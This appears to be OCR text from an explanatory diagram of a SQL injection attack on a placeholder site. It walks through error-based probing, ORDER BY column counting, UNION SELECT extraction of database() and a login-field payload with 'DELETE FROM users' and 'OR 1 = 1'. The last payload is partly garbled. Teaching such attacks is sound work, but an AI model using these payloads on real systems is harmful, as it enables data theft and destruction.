 Attacker
Server
http://www.domain.com/
page.php?id=1&id2=1&id3=1'
Error in
id=1&id2=1&id3=1'?
MySQL 1064 Error
http://www.domain.com/
page.php?id=1&id2=1&id3=1'
order by 3 --+
Error in order
by 10 --+?
Unknown column
'10' in 'order clause'
http://www.domain.com/
page.php?id=1&id2=1&id3=1' union
select 1,2,3,4,5,6,7,8,9,10 --+
Column number that
is vulnerable (e.g., 5)
Attacker
Server
http://www.domain.com/
page.php?id=1&id2=1&id3=1' union
select 1,2,3,4,database(),6,7,8,9,10--+
Table name (e.g., users)
Username: Anonymous
Password: DELETE FROM users
WHERE ' OR 1 = 1 –
Success